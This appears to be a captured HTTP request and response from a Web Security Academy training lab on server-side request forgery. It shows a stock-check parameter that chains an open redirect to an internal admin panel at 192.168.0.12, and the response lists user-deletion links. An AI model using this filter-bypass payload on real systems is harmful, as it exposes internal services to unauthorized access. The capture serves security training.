 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a8700e203e0822f82f3842b0092008a.web-security-academy.net
3 Cookie: session=mYAluohegeGoSr1eCKYIueeUn5NzLoeH; session=
w6Eki5tIv3vXxZeeqsYCh2cC2SunDoBp
4 Content-Length: 65
5 Sec-Ch-Ua-Platform: "Linux"
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/155.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Brave";v="155", "Chromium";v="155", "Not(A:Brand";v="24"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Sec-Gpc: 1
12 Origin: https://0a8700e203e0822f82f3842b0092008a.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a8700e203e0822f82f3842b0092008a.web-security-academy.net/product?productId=
1
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: en-US,en;q=0.6
19 Priority: u=1, i
20
21 stockApi=/product/nextProduct?path=http://192.168.0.12:8080/admin
Response
Pretty Raw Hex Render
\n
Web Security
Academy
SSRF with filter
bypass via open
redirection
vulnerability
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete